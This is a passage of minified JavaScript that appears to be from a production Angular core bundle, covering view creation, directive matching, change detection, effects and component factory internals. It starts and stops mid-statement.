o;t.runOutsideAngular(()=>{o=t.onStable.subscribe(()=>{De.assertNotInAngularZone(),queueMicrotask(()=>{!n&&!t.hasPendingMacrotasks&&!t.hasPendingMicrotasks&&(n=!0,i.next(!0))})})});const s=t.onUnstable.subscribe(()=>{De.assertInAngularZone(),n&&(n=!1,t.runOutsideAngular(()=>{i.next(!1)}))});return()=>{o.unsubscribe(),s.unsubscribe()}}).pipe(Vu()))}function Ud(t){return t.ownerDocument.defaultView}function lE(t){return t.ownerDocument}function Ri(t){return t instanceof Function?t():t}let by=(()=>{class t{constructor(){this.renderDepth=0,this.handler=null}begin(){this.handler?.validateBegin(),this.renderDepth++}end(){this.renderDepth--,0===this.renderDepth&&this.handler?.execute()}ngOnDestroy(){this.handler?.destroy(),this.handler=null}static{this.\u0275prov=M({token:t,providedIn:"root",factory:()=>new t})}}return t})();function Qc(t){for(;t;){t[pe]|=64;const n=Hc(t);if(sm(t)&&!n)return t;t=n}return null}const pE=new U("",{providedIn:"root",factory:()=>!1});let Vd=null;function vE(t,n){return t[n]??wE()}function CE(t,n){const e=wE();e.producerNode?.length&&(t[n]=Vd,e.lView=t,Vd=_E())}const t2={...GS,consumerIsAlwaysLive:!0,consumerMarkedDirty:t=>{Qc(t.lView)},lView:null};function _E(){return Object.create(t2)}function wE(){return Vd??=_E(),Vd}const he={};function v(t){bE(Te(),N(),In()+t,!1)}function bE(t,n,e,r){if(!r)if(3==(3&n[pe])){const o=t.preOrderCheckHooks;null!==o&&od(n,o,e)}else{const o=t.preOrderHooks;null!==o&&sd(n,o,0,e)}$o(e)}function w(t,n=we.Default){const e=N();return null===e?S(t,n):xA(sn(),e,se(t),n)}function jd(t,n,e,r,i,o,s,a,c,l,u){const d=n.blueprint.slice();return d[Et]=i,d[pe]=140|r,(null!==l||t&&2048&t[pe])&&(d[pe]|=2048),uA(d),d[gt]=d[Ls]=t,d[Mt]=e,d[xs]=s||t&&t[xs],d[ue]=a||t&&t[ue],d[Zi]=c||t&&t[Zi]||null,d[pn]=o,d[Ic]=function iB(){return rB++}(),d[Ei]=u,d[US]=l,d[Ot]=2==n.type?t[Ot]:d,d}function da(t,n,e,r,i){let o=t.data[n];if(null===o)o=function Sy(t,n,e,r,i){const o=mA(),s=pm(),c=t.data[n]=function u2(t,n,e,r,i,o){let s=n?n.injectorIndex:-1,a=0;return Vs()&&(a|=128),{type:e,index:r,insertBeforeIndex:null,injectorIndex:s,directiveStart:-1,directiveEnd:-1,directiveStylingLast:-1,componentOffset:-1,propertyBindings:null,flags:a,providerIndexes:0,value:i,attrs:o,mergedAttrs:null,localNames:null,initialInputs:void 0,inputs:null,outputs:null,tView:null,next:null,prev:null,projectionNext:null,child:null,parent:n,projection:null,styles:null,stylesWithoutHost:null,residualStyles:void 0,classes:null,classesWithoutHost:null,residualClasses:void 0,classBindings:0,styleBindings:0}}(0,s?o:o&&o.parent,e,n,r,i);return null===t.firstChild&&(t.firstChild=c),null!==o&&(s?null==o.child&&null!==c.parent&&(o.child=c):null===o.next&&(o.next=c,c.prev=o)),c}(t,n,e,r,i),function iF(){return oe.lFrame.inI18n}()&&(o.flags|=32);else if(64&o.type){o.type=e,o.value=r,o.attrs=i;const s=function Rc(){const t=oe.lFrame,n=t.currentTNode;return t.isParent?n:n.parent}();o.injectorIndex=null===s?-1:s.injectorIndex}return Zr(o,!0),o}function Yc(t,n,e,r){if(0===e)return-1;const i=n.length;for(let o=0;o<e;o++)n.push(r),t.blueprint.push(r),t.data.push(null);return i}function AE(t,n,e,r,i){const o=vE(n,Ec),s=In(),a=2&r;try{$o(-1),a&&n.length>be&&bE(t,n,be,!1),Jr(a?2:0,i);const l=a?o:null,u=cm(l);try{null!==l&&(l.dirty=!1),e(r,i)}finally{lm(l,u)}}finally{a&&null===n[Ec]&&CE(n,Ec),$o(s),Jr(a?3:1,i)}}function Ay(t,n,e){if(om(n)){const r=pr(null);try{const o=n.directiveEnd;for(let s=n.directiveStart;s<o;s++){const a=t.data[s];a.contentQueries&&a.contentQueries(1,e[s],s)}}finally{pr(r)}}}function Iy(t,n,e){gA()&&(function y2(t,n,e,r){const i=e.directiveStart,o=e.directiveEnd;jo(e)&&function A2(t,n,e){const r=Ln(n,t),i=IE(e);let s=16;e.signals?s=4096:e.onPush&&(s=64);const a=Gd(t,jd(t,i,null,s,r,n,null,t[xs].rendererFactory.createRenderer(r,e),null,null,null));t[n.index]=a}(n,e,t.data[i+e.componentOffset]),t.firstCreatePass||cd(e,n),gn(r,n);const s=e.initialInputs;for(let a=i;a<o;a++){const c=t.data[a],l=zo(n,t,a,e);gn(l,n),null!==s&&I2(0,a-i,l,c,0,s),Mr(c)&&(qn(e.index,n)[Mt]=zo(n,t,a,e))}}(t,n,e,Ln(e,n)),64==(64&e.flags)&&RE(t,n,e))}function Ey(t,n,e=Ln){const r=n.localNames;if(null!==r){let i=n.index+1;for(let o=0;o<r.length;o+=2){const s=r[o+1],a=-1===s?e(n,t):t[s];t[i++]=a}}}function IE(t){const n=t.tView;return null===n||n.incompleteFirstPass?t.tView=Ty(1,null,t.template,t.decls,t.vars,t.directiveDefs,t.pipeDefs,t.viewQuery,t.schemas,t.consts,t.id):n}function Ty(t,n,e,r,i,o,s,a,c,l,u){const d=be+r,h=d+i,f=function r2(t,n){const e=[];for(let r=0;r<n;r++)e.push(r<t?null:he);return e}(d,h),g="function"==typeof l?l():l;return f[G]={type:t,blueprint:f,template:e,queries:null,viewQuery:a,declTNode:n,data:f.slice().fill(null,d),bindingStartIndex:d,expandoStartIndex:h,hostBindingOpCodes:null,firstCreatePass:!0,firstUpdatePass:!0,staticViewQueries:!1,staticContentQueries:!1,preOrderHooks:null,preOrderCheckHooks:null,contentHooks:null,contentCheckHooks:null,viewHooks:null,viewCheckHooks:null,destroyHooks:null,cleanup:null,contentQueries:null,components:null,directiveRegistry:"function"==typeof o?o():o,pipeRegistry:"function"==typeof s?s():s,firstChild:null,schemas:c,consts:g,incompleteFirstPass:!1,ssrId:u}}let EE=t=>null;function TE(t,n,e,r){for(let i in t)if(t.hasOwnProperty(i)){e=null===e?{}:e;const o=t[i];null===r?DE(e,n,i,o):r.hasOwnProperty(i)&&DE(e,n,r[i],o)}return e}function DE(t,n,e,r){t.hasOwnProperty(e)?t[e].push(n,r):t[e]=[n,r]}function Yn(t,n,e,r,i,o,s,a){const c=Ln(n,e);let u,l=n.inputs;!a&&null!=l&&(u=l[r])?(Oy(t,e,u,r,i),jo(n)&&function f2(t,n){const e=qn(n,t);16&e[pe]||(e[pe]|=64)}(e,n.index)):3&n.type&&(r=function h2(t){return"class"===t?"className":"for"===t?"htmlFor":"formaction"===t?"formAction":"innerHtml"===t?"innerHTML":"readonly"===t?"readOnly":"tabindex"===t?"tabIndex":t}(r),i=null!=s?s(i,n.value||"",r):i,o.setProperty(c,r,i))}function Dy(t,n,e,r){if(gA()){const i=null===r?null:{"":-1},o=function C2(t,n){const e=t.directiveRegistry;let r=null,i=null;if(e)for(let o=0;o<e.length;o++){const s=e[o];if(NS(n,s.selectors,!1))if(r||(r=[]),Mr(s))if(null!==s.findHostDirectiveDefs){const a=[];i=i||new Map,s.findHostDirectiveDefs(s,a,i),r.unshift(...a,s),ky(t,n,a.length)}else r.unshift(s),ky(t,n,0);else i=i||new Map,s.findHostDirectiveDefs?.(s,r,i),r.push(s)}return null===r?null:[r,i]}(t,e);let s,a;null===o?s=a=null:[s,a]=o,null!==s&&kE(t,n,e,s,i,a),i&&function _2(t,n,e){if(n){const r=t.localNames=[];for(let i=0;i<n.length;i+=2){const o=e[n[i+1]];if(null==o)throw new R(-301,!1);r.push(n[i],o)}}}(e,r,i)}e.mergedAttrs=wc(e.mergedAttrs,e.attrs)}function kE(t,n,e,r,i,o){for(let l=0;l<r.length;l++)Em(cd(e,n),t,r[l].type);!function b2(t,n,e){t.flags|=1,t.directiveStart=n,t.directiveEnd=n+e,t.providerIndexes=n}(e,t.data.length,r.length);for(let l=0;l<r.length;l++){const u=r[l];u.providersResolver&&u.providersResolver(u)}let s=!1,a=!1,c=Yc(t,n,r.length,null);for(let l=0;l<r.length;l++){const u=r[l];e.mergedAttrs=wc(e.mergedAttrs,u.hostAttrs),S2(t,e,n,c,u),w2(c,u,i),null!==u.contentQueries&&(e.flags|=4),(null!==u.hostBindings||null!==u.hostAttrs||0!==u.hostVars)&&(e.flags|=64);const d=u.type.prototype;!s&&(d.ngOnChanges||d.ngOnInit||d.ngDoCheck)&&((t.preOrderHooks??=[]).push(e.index),s=!0),!a&&(d.ngOnChanges||d.ngDoCheck)&&((t.preOrderCheckHooks??=[]).push(e.index),a=!0),c++}!function d2(t,n,e){const i=n.directiveEnd,o=t.data,s=n.attrs,a=[];let c=null,l=null;for(let u=n.directiveStart;u<i;u++){const d=o[u],h=e?e.get(d):null,g=h?h.outputs:null;c=TE(d.inputs,u,c,h?h.inputs:null),l=TE(d.outputs,u,l,g);const m=null===c||null===s||OS(n)?null:E2(c,u,s);a.push(m)}null!==c&&(c.hasOwnProperty("class")&&(n.flags|=8),c.hasOwnProperty("style")&&(n.flags|=16)),n.initialInputs=a,n.inputs=c,n.outputs=l}(t,e,o)}function RE(t,n,e){const r=e.directiveStart,i=e.directiveEnd,o=e.index,s=function sF(){return oe.lFrame.currentDirectiveIndex}();try{$o(o);for(let a=r;a<i;a++){const c=t.data[a],l=n[a];mm(a),(null!==c.hostBindings||0!==c.hostVars||null!==c.hostAttrs)&&v2(c,l)}}finally{$o(-1),mm(s)}}function v2(t,n){null!==t.hostBindings&&t.hostBindings(1,n)}function ky(t,n,e){n.componentOffset=e,(t.components??=[]).push(n.index)}function w2(t,n,e){if(e){if(n.exportAs)for(let r=0;r<n.exportAs.length;r++)e[n.exportAs[r]]=t;Mr(n)&&(e[""]=t)}}function S2(t,n,e,r,i){t.data[r]=i;const o=i.factory||(i.factory=Go(i.type)),s=new Mc(o,Mr(i),w);t.blueprint[r]=s,e[r]=s,function g2(t,n,e,r,i){const o=i.hostBindings;if(o){let s=t.hostBindingOpCodes;null===s&&(s=t.hostBindingOpCodes=[]);const a=~n.index;(function m2(t){let n=t.length;for(;n>0;){const e=t[--n];if("number"==typeof e&&e<0)return e}return 0})(s)!=a&&s.push(a),s.push(e,r,o)}}(t,n,r,Yc(t,e,i.hostVars,he),i)}function ri(t,n,e,r,i,o){const s=Ln(t,n);!function Ry(t,n,e,r,i,o,s){if(null==o)t.removeAttribute(n,i,e);else{const a=null==s?le(o):s(o,r||"",i);t.setAttribute(n,i,a,e)}}(n[ue],s,o,t.value,e,r,i)}function I2(t,n,e,r,i,o){const s=o[n];if(null!==s)for(let a=0;a<s.length;)ME(r,e,s[a++],s[a++],s[a++])}function ME(t,n,e,r,i){const o=pr(null);try{const s=t.inputTransforms;null!==s&&s.hasOwnProperty(r)&&(i=s[r].call(n,i)),null!==t.setInput?t.setInput(n,i,e,r):n[r]=i}finally{pr(o)}}function E2(t,n,e){let r=null,i=0;for(;i<e.length;){const o=e[i];if(0!==o)if(5!==o){if("number"==typeof o)break;if(t.hasOwnProperty(o)){null===r&&(r=[]);const s=t[o];for(let a=0;a<s.length;a+=2)if(s[a]===n){r.push(o,s[a+1],e[i+1]);break}}i+=2}else i+=2;else i+=4}return r}function OE(t,n,e,r){return[t,!0,!1,n,null,0,r,e,null,null,null]}function NE(t,n){const e=t.contentQueries;if(null!==e)for(let r=0;r<e.length;r+=2){const o=e[r+1];if(-1!==o){const s=t.data[o];vm(e[r]),s.contentQueries(2,n[o],o)}}}function Gd(t,n){return t[Sc]?t[BS][Rr]=n:t[Sc]=n,t[BS]=n,n}function My(t,n,e){vm(0);const r=pr(null);try{n(t,e)}finally{pr(r)}}function PE(t){return t[Ps]||(t[Ps]=[])}function xE(t){return t.cleanup||(t.cleanup=[])}function FE(t,n){const e=t[Zi],r=e?e.get(ni,null):null;r&&r.handleError(n)}function Oy(t,n,e,r,i){for(let o=0;o<e.length;){const s=e[o++],a=e[o++];ME(t.data[s],n[s],r,a,i)}}function Mi(t,n,e){const r=nd(n,t);!function hI(t,n,e){t.setValue(n,e)}(t[ue],r,e)}function T2(t,n){const e=qn(n,t),r=e[G];!function D2(t,n){for(let e=n.length;e<t.blueprint.length;e++)n.push(t.blueprint[e])}(r,e);const i=e[Et];null!==i&&null===e[Ei]&&(e[Ei]=fy(i,e[Zi])),Ny(r,e,e[Mt])}function Ny(t,n,e){Cm(n);try{const r=t.viewQuery;null!==r&&My(1,r,e);const i=t.template;null!==i&&AE(t,n,i,1,e),t.firstCreatePass&&(t.firstCreatePass=!1),t.staticContentQueries&&NE(t,n),t.staticViewQueries&&My(2,t.viewQuery,e);const o=t.components;null!==o&&function k2(t,n){for(let e=0;e<n.length;e++)T2(t,n[e])}(n,o)}catch(r){throw t.firstCreatePass&&(t.incompleteFirstPass=!0,t.firstCreatePass=!1),r}finally{n[pe]&=-5,_m()}}let BE=(()=>{class t{constructor(){this.all=new Set,this.queue=new Map}create(e,r,i){const o=typeof Zone>"u"?null:Zone.current,s=function FL(t,n,e){const r=Object.create(BL);e&&(r.consumerAllowSignalWrites=!0),r.fn=t,r.schedule=n;const i=s=>{r.cleanupFn=s};return r.ref={notify:()=>KS(r),run:()=>{if(r.dirty=!1,r.hasRun&&!WS(r))return;r.hasRun=!0;const s=cm(r);try{r.cleanupFn(),r.cleanupFn=nA,r.fn(i)}finally{lm(r,s)}},cleanup:()=>r.cleanupFn()},r.ref}(e,l=>{this.all.has(l)&&this.queue.set(l,o)},i);let a;this.all.add(s),s.notify();const c=()=>{s.cleanup(),a?.(),this.all.delete(s),this.queue.delete(s)};return a=r?.onDestroy(c),{destroy:c}}flush(){if(0!==this.queue.size)for(const[e,r]of this.queue)this.queue.delete(e),r?r.run(()=>e.run()):e.run()}get isQueueEmpty(){return 0===this.queue.size}static{this.\u0275prov=M({token:t,providedIn:"root",factory:()=>new t})}}return t})();function $d(t,n,e){let r=e?t.styles:null,i=e?t.classes:null,o=0;if(null!==n)for(let s=0;s<n.length;s++){const a=n[s];"number"==typeof a?o=a:1==o?i=Gg(i,a):2==o&&(r=Gg(r,a+": "+n[++s]+";"))}e?t.styles=r:t.stylesWithoutHost=r,e?t.classes=i:t.classesWithoutHost=i}function Jc(t,n,e,r,i=!1){for(;null!==e;){const o=n[e.index];null!==o&&r.push(tt(o)),Sn(o)&&UE(o,r);const s=e.type;if(8&s)Jc(t,n,e.child,r);else if(32&s){const a=Bm(e,n);let c;for(;c=a();)r.push(c)}else if(16&s){const a=wI(n,e);if(Array.isArray(a))r.push(...a);else{const c=Hc(n[Ot]);Jc(c[G],c,a,r,!0)}}e=i?e.projectionNext:e.next}return r}function UE(t,n){for(let e=rn;e<t.length;e++){const r=t[e],i=r[G].firstChild;null!==i&&Jc(r[G],r,i,n)}t[Yr]!==t[Et]&&n.push(t[Yr])}function zd(t,n,e,r=!0){const i=n[xs],o=i.rendererFactory,s=i.afterRenderEventManager;o.begin?.(),s?.begin();try{HE(t,n,t.template,e)}catch(c){throw r&&FE(n,c),c}finally{o.end?.(),i.effectManager?.flush(),s?.end()}}function HE(t,n,e,r){const i=n[pe];if(256!=(256&i)){n[xs].effectManager?.flush(),Cm(n);try{uA(n),function vA(t){return oe.lFrame.bindingIndex=t}(t.bindingStartIndex),null!==e&&AE(t,n,e,2,r);const s=3==(3&i);if(s){const l=t.preOrderCheckHooks;null!==l&&od(n,l,null)}else{const l=t.preOrderHooks;null!==l&&sd(n,l,0,null),wm(n,0)}if(function O2(t){for(let n=lI(t);null!==n;n=uI(n)){if(!n[HS])continue;const e=n[Bs];for(let r=0;r<e.length;r++){KL(e[r])}}}(n),VE(n,2),null!==t.contentQueries&&NE(t,n),s){const l=t.contentCheckHooks;null!==l&&od(n,l)}else{const l=t.contentHooks;null!==l&&sd(n,l,1),wm(n,1)}!function n2(t,n){const e=t.hostBindingOpCodes;if(null===e)return;const r=vE(n,Tc);try{for(let i=0;i<e.length;i++){const o=e[i];if(o<0)$o(~o);else{const s=o,a=e[++i],c=e[++i];oF(a,s),r.dirty=!1;const l=cm(r);try{c(2,n[s])}finally{lm(r,l)}}}}finally{null===n[Tc]&&CE(n,Tc),$o(-1)}}(t,n);const a=t.components;null!==a&&GE(n,a,0);const c=t.viewQuery;if(null!==c&&My(2,c,r),s){const l=t.viewCheckHooks;null!==l&&od(n,l)}else{const l=t.viewHooks;null!==l&&sd(n,l,2),wm(n,2)}!0===t.firstUpdatePass&&(t.firstUpdatePass=!1),n[pe]&=-73,dA(n)}finally{_m()}}}function VE(t,n){for(let e=lI(t);null!==e;e=uI(e))for(let r=rn;r<e.length;r++)jE(e[r],n)}function N2(t,n,e){jE(qn(n,t),e)}function jE(t,n){if(!function zL(t){return 128==(128&t[pe])}(t))return;const e=t[G],r=t[pe];if(80&r&&0===n||1024&r||2===n)HE(e,t,e.template,t[Mt]);else if(t[bc]>0){VE(t,1);const i=e.components;null!==i&&GE(t,i,1)}}function GE(t,n,e){for(let r=0;r<n.length;r++)N2(t,n[r],e)}class Zc{get rootNodes(){const n=this._lView,e=n[G];return Jc(e,n,e.firstChild,[])}constructor(n,e){this._lView=n,this._cdRefInjectingView=e,this._appRef=null,this._attachedToViewContainer=!1}get context(){return this._lView[Mt]}set context(n){this._lView[Mt]=n}get destroyed(){return 256==(256&this._lView[pe])}destroy(){if(this._appRef)this._appRef.detachView(this);else if(this._attachedToViewContainer){const n=this._lView[gt];if(Sn(n)){const e=n[8],r=e?e.indexOf(this):-1;r>-1&&(wd(n,r),dd(e,r))}this._attachedToViewContainer=!1}Hm(this._lView[G],this._lView)}onDestroy(n){!function fA(t,n){if(256==(256&t[pe]))throw new R(911,!1);null===t[Xi]&&(t[Xi]=[]),t[Xi].push(n)}(this._lView,n)}markForCheck(){Qc(this._cdRefInjectingView||this._lView)}detach(){this._lView[pe]&=-129}reattach(){this._lView[pe]|=128}detectChanges(){zd(this._lView[G],this._lView,this.context)}checkNoChanges(){}attachToViewContainerRef(){if(this._appRef)throw new R(902,!1);this._attachedToViewContainer=!0}detachFromAppRef(){this._appRef=null,function vB(t,n){jc(t,n,n[ue],2,null,null)}(this._lView[G],this._lView)}attachToAppRef(n){if(this._attachedToViewContainer)throw new R(902,!1);this._appRef=n}}class P2 extends Zc{constructor(n){super(n),this._view=n}detectChanges(){const n=this._view;zd(n[G],n,n[Mt],!1)}checkNoChanges(){}get context(){return null}}class $E extends Or{constructor(n){super(),this.ngModule=n}resolveComponentFactory(n){const e=Ee(n);return new Xc(e,this.ngModule)}}function zE(t){const n=[];for(let e in t)t.hasOwnProperty(e)&&n.push({propName:t[e],templateName:e});return n}class L2{constructor(n,e){this.injector=n,this.parentInjector=e}get(n,e,r){r=Wu(r);const i=this.injector.get(n,my,r);return i!==my||e===my?i:this.parentInjector.get(n,e,r)}}class Xc extends YI{get inputs(){const n=this.componentDef,e=n.inputTransforms,r=zE(n.inputs);if(null!==e)for(const i of r)e.hasOwnProperty(i.propName)&&(i.transform=e[i.propName]);return r}get outputs(){return zE(this.componentDef.outputs)}constructor(n,e){super(),this.componentDef=n,this.ngModule=e,this.componentType=n.type,this.selector=function vL(t){return t.map(yL).join(",")}(n.selectors),this.ngContentSelectors=n.ngContentSelectors?n.ngContentSelectors:[],this.isBoundToModule=!!e}create(n,e,r,i){let o=(i=i||this.ngModule)instanceof Qn?i:i?.injector;o&&null!==this.componentDef.getStandaloneInjector&&(o=this.componentDef.getStandaloneInjector(o)||o);const s=o?new L2(n,o):n,a=s.get(ti,null);if(null===a)throw new R(407,!1);const d={rendererFactory:a,sanitizer:s.get(OU,null),effectManager:s.get(BE,null),afterRenderEventManager:s.get(by,null)},h=a.createRenderer(null,this.componentDef),f=this.componentDef.selectors[0][0]||"div",g=r?function o2(t,n,e,r){const o=r.get(pE,!1)||e===fr.ShadowDom,s=t.selectRootElement(n,o);return function s2(t){EE(t)}(s),s}(h,r,this.componentDef.encapsulation,s):_d(h,f,function x2(t){const n=t.toLowerCase();return"svg"===n?"svg":"math"===n?"math":null}(f)),k=this.componentDef.signals?4608:this.componentDef.onPush?576:528;let I=null;null!==g&&(I=fy(g,s,!0));const L=Ty(0,null,null,1,0,null,null,null,null,null,null),V=jd(null,L,null,k,null,null,d,h,s,null,I);let te,je;Cm(V);try{const st=this.componentDef;let hn,lr=null;st.findHostDirectiveDefs?(hn=[],lr=new Map,st.findHostDirectiveDefs(st,hn,lr),hn.push(st)):hn=[st];const zr=function B2(t,n){const e=t[G],r=be;return t[r]=n,da(e,r,2,"#host",null)}(V,g),Rg=function U2(t,n,e,r,i,o,s){const a=i[G];!function H2(t,n,e,r){for(const i of t)n.mergedAttrs=wc(n.mergedAttrs,i.hostAttrs);null!==n.mergedAttrs&&($d(n,n.mergedAttrs,!0),null!==e&&II(r,e,n))}(r,t,n,s);let c=null;null!==n&&(c=fy(n,i[Zi]));const l=o.rendererFactory.createRenderer(n,e);let u=16;e.signals?u=4096:e.onPush&&(u=64);const d=jd(i,IE(e),null,u,i[t.index],t,o,l,null,null,c);return a.firstCreatePass&&ky(a,t,r.length-1),Gd(i,d),i[t.index]=d}(zr,g,st,hn,V,d,h);je=lA(L,be),g&&function j2(t,n,e,r){if(r)rm(t,e,["ng-version",NU.full]);else{const{attrs:i,classes:o}=function CL(t){const n=[],e=[];let r=1,i=2;for(;r<t.length;){let o=t[r];if("string"==typeof o)2===i?""!==o&&n.push(o,t[++r]):8===i&&e.push(o);else{if(!kr(i))break;i=o}r++}return{attrs:n,classes:e}}(n.selectors[0]);i&&rm(t,e,i),o&&o.length>0&&AI(t,e,o.join(" "))}}(h,st,g,r),void 0!==e&&function G2(t,n,e){const r=t.projection=[];for(let i=0;i<n.length;i++){const o=e[i];r.push(null!=o?Array.from(o):null)}}(je,this.ngContentSelectors,e),te=function V2(t,n,e,r,i,o){const s=sn(),a=i[G],c=Ln(s,i);kE(a,i,s,e,null,r);for(let u=0;u<e.length;u++)gn(zo(i,a,s.directiveStart+u,s),i);RE(a,i,s),c&&gn(c,i);const l=zo(i,a,s.directiveStart+s.componentOffset,s);if(t[Mt]=i[Mt]=l,null!==o)for(const u of o)u(l,n);return Ay(a,s,t),l}(Rg,st,hn,lr,V,[$2]),Ny(L,V,null)}finally{_m()}return new F2(this.componentType,te,ca(je,V),V,je)}}class F2 extends EU{constructor(n,e,r,i,o){super(),this.location=r,this._rootLView=i,this._tNode=o,this.previousInputValues=null,this.instance=e,this.hostView=this.changeDetectorRef=new P2(i),this.componentType=n}setInput(n,e){const r=this._tNode.inputs;let i;if(null!==r&&(i=r[n])){if(this.previousInputValues??=new Map,this.previousInputValues.has(n)&&Object.is(this.previousInputValues.get(n),e))return;const o=this._rootLView;Oy(o[G],o,i,n,e),this.previousInputValues.set(n,e),Qc(qn(this._tNode.index,o))}}get injector(){return new En(this._tNode,this._rootLView)}destroy(){this.hostView.destroy()}onDestroy(n){this.hostView.onDestroy(n)}}function $2(){const t=sn();id(N()[G],t)}function Se(t){let n=function qE(t){return Object.getPrototypeOf(t.prototype).constructor}(t.type),e=!0;const r=[t];for(;n;){let i;if(Mr(t))i=n.\u0275cmp||n.\u0275dir;else{if(n.\u0275cmp)throw new R(903,!1);i=n.\u0275dir}if(i){if(e){r.push(i);const s=t;s.inputs=qd(t.inputs),s.inputTransforms=qd(t.inputTransforms),s.declaredInputs=qd(t.declaredInputs),s.outputs=qd(t.outputs);const a=i.hostBindings;a&&W2(t,a);const c=i.viewQuery,l=i.contentQueries;if(c&&q2(t,c),l&&K2(t,l),ju(t.inputs,i.inputs),ju(t.declaredInputs,i.declaredInputs),ju(t.outputs,i.outputs),null!==i.inputTransforms&&(null===s.inputTransforms&&(s.inputTransforms={}),ju(s.inputTransforms,i.inputTransforms)),Mr(i)&&i.data.animation){const u=t.data;u.animation=(u.animation||[]).concat(i.data.animation)}}const o=i.features;if(o)for(let s=0;s<o.length;s++){const a=o[s];a&&a.ngInherit&&a(t),a===Se&&(e=!1)}}n=Object.getPrototypeOf(n)}!function z2(t){let n=0,e=null;for(let r=t.length-1;r>=0;r--){const i=t[r];i.hostVars=n+=i.hostVars,i.hostAttrs=wc(i.hostAttrs,e=wc(e,i.hostAttrs))}}(r)}function qd(t){return t===Wr?{}:t===Oe?[]:t}function q2(t,n){const e=t.viewQuery;t.viewQuery=e?(r,i)=>{n(r,i),e(r,i)}:n}function K2(t,n){const e=t.contentQueries;t.contentQueries=e?(r,i,o)=>{n(r,i,o),e(r,i,o)}:n}function W2(t,n){const e=t.hostBindings;t.hostBindings=e?(r,i)=>{n(r,i),e(r,i)}:n}function Kd(t){return!!Py(t)&&(Array.isArray(t)||!(t instanceof Map)&&Symbol.iterator in t)}function Py(t){return null!==t&&("function"==typeof t||"object"==typeof t)}function ii(t,n,e){return t[n]=e}function el(t,n){return t[n]}function mn(t,n,e){return!Object.is(t[n],e)&&(t[n]=e,!0)}function Qo(t,n,e,r){const i=mn(t,n,e);return mn(t,n+1,r)||i}function mr(t,n,e,r,i,o){const s=Qo(t,n,e,r);return Qo(t,n+2,i,o)||s}function Wt(t,n,e,r){const i=N();return mn(i,js(),n)&&(Te(),ri(bt(),i,t,n,e,r)),Wt}function fa(t,n,e,r){return mn(t,js(),e)?n+le(e)+r:he}function pa(t,n,e,r,i,o){const a=Qo(t,function Ti(){return oe.lFrame.bindingIndex}(),e,i);return Di(2),a?n+le(e)+r+le(i)+o:he}function D(t,n,e,r,i,o,s,a){const c=N(),l=Te(),u=t+be,d=l.firstCreatePass?function CH(t,n,e,r,i,o,s,a,c){const l=n.consts,u=da(n,t,4,s||null,to(l,a));Dy(n,e,u,to(l,c)),id(n,u);const d=u.tView=Ty(2,u,r,i,o,n.directiveRegistry,n.pipeRegistry,null,n.schemas,l,null);return null!==n.queries&&(n.queries.template(n,u),d.queries=n.queries.embeddedTView(u)),u}(u,l,c,n,e,r,i,o,s):l.data[u];Zr(d,!1);const h=lT(l,c,d,t);rd()&&Sd(l,c,h,d),gn(h,c),Gd(c,c[u]=OE(h,c,h,d)),Xu(d)&&Iy(l,c,d),null!=s&&Ey(c,d,a)}let lT=function uT(t,n,e,r){return no(!0),n[ue].createComment("")};function cn(t){return Hs(function rF(){return oe.lFrame.contextLView}(),be+t)}function p(t,n,e){const r=N();return mn(r,js(),n)&&Yn(Te(),bt(),r,t,n,r[ue],e,!1),p}function Hy(t,n,e,r,i){const s=i?"class":"style";Oy(t,e,n.inputs[s],s,r)}function y(t,n,e,r){const i=N(),o=Te(),s=be+t,a=i[ue],c=o.firstCreatePass?function SH(t,n,e,r,i,o){const s=n.consts,c=da(n,t,2,r,to(s,i));return Dy(n,e,c,to(s,o)),null!==c.attrs&&$d(c,c.attrs,!1),null!==c.mergedAttrs&&$d(c,c.mergedAttrs,!0),null!==n.queries&&n.queries.elementStart(n,c),c}(s,o,i,n,e,r):o.data[s],l=dT(o,i,c,a,n,t);i[s]=l;const u=Xu(c);return Zr(c,!0),II(a,l,c),32!=(32&c.flags)&&rd()&&Sd(o,i,l,c),0===function QL(){return oe.lFrame.elementDepthCount}()&&gn(l,i),function YL(){oe.lFrame.elementDepthCount++}(),u&&(Iy(o,i,c),Ay(o,c,i)),null!==r&&Ey(i,c),y}function C(){let t=sn();pm()?gm():(t=t.parent,Zr(t,!1));const n=t;(function ZL(t){return oe.skipHydrationRootTNode===t})(n)&&function nF(){oe.skipHydrationRootTNode=null}(),function JL(){oe.lFrame.elementDepthCount--}();const e=Te();return e.firstCreatePass&&(id(e,t),om(t)&&e.queries.elementEnd(t)),null!=n.classesWithoutHost&&function yF(t){return 0!=(8&t.flags)}(n)&&Hy(e,n,N(),n.classesWithoutHost,!0),null!=n.stylesWithoutHost&&function vF(t){return 0!=(16&t.flags)}(n)&&Hy(e,n,N(),n.stylesWithoutHost,!1),C}function E(t,n,e,r){return y(t,n,e,r),C(),E}let dT=(t,n,e,r,i,o)=>(no(!0),_d(r,i,function EA(){return oe.lFrame.currentNamespace}()));function Pt(t,n,e){const r=N(),i=Te(),o=t+be,s=i.firstCreatePass?function EH(t,n,e,r,i){const o=n.consts,s=to(o,r),a=da(n,t,8,"ng-container",s);return null!==s&&$d(a,s,!0),Dy(n,e,a,to(o,i)),null!==n.queries&&n.queries.elementStart(n,a),a}(o,i,r,n,e):i.data[o];Zr(s,!0);const a=fT(i,r,s,t);return r[o]=a,rd()&&Sd(i,r,a,s),gn(a,r),Xu(s)&&(Iy(i,r,s),Ay(i,s,r)),null!=e&&Ey(r,s),Pt}function xt(){let t=sn();const n=Te();return pm()?gm():(t=t.parent,Zr(t,!1)),n.firstCreatePass&&(id(n,t),om(t)&&n.queries.elementEnd(t)),xt}let fT=(t,n,e,r)=>(no(!0),Um(n[ue],""));function Gt(){return N()}function il(t){return!!t&&"function"==typeof t.then}function pT(t){return!!t&&"function"==typeof t.subscribe}function q(t,n,e,r){const i=N(),o=Te(),s=sn();return function mT(t,n,e,r,i,o,s){const a=Xu(r),l=t.firstCreatePass&&xE(t),u=n[Mt],d=PE(n);let h=!0;if(3&r.type||s){const m=Ln(r,n),A=s?s(m):m,k=d.length,I=s?V=>s(tt(V[r.index])):r.index;let L=null;if(!s&&a&&(L=function kH(t,n,e,r){const i=t.cleanup;if(null!=i)for(let o=0;o<i.length-1;o+=2){const s=i[o];if(s===e&&i[o+1]===r){const a=n[Ps],c=i[o+2];return a.length>c?a[c]:null}"string"==typeof s&&(o+=2)}return null}(t,n,i,r.index)),null!==L)(L.__ngLastListenerFn__||L).__ngNextListenerFn__=o,L.__ngLastListenerFn__=o,h=!1;else{o=vT(r,n,u,o,!1);const V=e.listen(A,i,o);d.push(o,V),l&&l.push(i,I,k,k+1)}}else o=vT(r,n,u,o,!1);const f=r.outputs;let 